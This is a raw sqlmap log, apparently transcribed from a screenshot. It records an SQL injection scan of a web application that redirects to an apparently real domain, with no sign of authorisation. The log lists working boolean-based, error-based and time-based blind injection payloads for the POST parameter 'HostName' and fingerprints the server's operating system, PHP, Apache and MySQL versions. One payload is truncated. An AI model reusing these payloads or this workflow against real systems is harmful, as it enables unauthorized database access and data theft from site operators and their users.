 sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. D
[*] starting at 14:23:40
[14:23:40] [WARNING] using 'C:\Users\gao.minyu\.sqlmap\output' as the output directory
[14:23:40] [INFO] resuming back-end DBMS 'mysql'
[14:23:40] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://www.mydisk.biz'. Do you want to follow? [Y/n]
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n]
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: HostName
Type: boolean-based blind
Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (RLIKE)
Payload: HostName=123' RLIKE (SELECT (CASE WHEN (9702=9702) THEN 123 ELSE 0x28 END)) AND 'PWdX'='PWdX
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: HostName=123' AND (SELECT 5476 FROM(SELECT COUNT(*),CONCAT(0x7172626271,(SELECT (CASE WHEN (5476=5476) THEN 1 ELSE 0 END)),0x716f796371,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: HostName=123' AND 3552=BENCHMARK(5000000,MD5(0x5a6f5076)) AND 'ueFY'='ueFY
---
[14:23:42] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0